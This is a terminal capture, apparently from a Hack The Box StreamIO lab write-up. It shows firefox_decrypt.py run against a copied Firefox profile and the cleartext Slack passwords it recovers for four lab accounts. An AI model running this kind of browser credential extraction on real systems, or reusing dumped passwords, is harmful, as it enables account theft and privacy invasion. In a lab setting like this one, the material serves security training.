 (kali㉿kali)-[~/htb-labs/StreamIO/firefox_decrypt]
$ python3 firefox_decrypt.py ../fir
2026-08-09 20:49:51,913 - WARNING - profile.ini not found in ../fir
2026-08-09 20:49:51,913 - WARNING - Continuing and assuming '../fir' is a profile location
Website:   https://slack.streamio.htb
Username: 'admin'
Password: 'JDg0dd1s@d0p3cr3@t0r'
Website:   https://slack.streamio.htb
Username: 'nikk37'
Password: 'n1kk1sd0p3t00:)'
Website:   https://slack.streamio.htb
Username: 'yoshihide'
Password: 'paddpadd@12'
Website:   https://slack.streamio.htb
Username: 'JDgodd'
Password: 'password@12'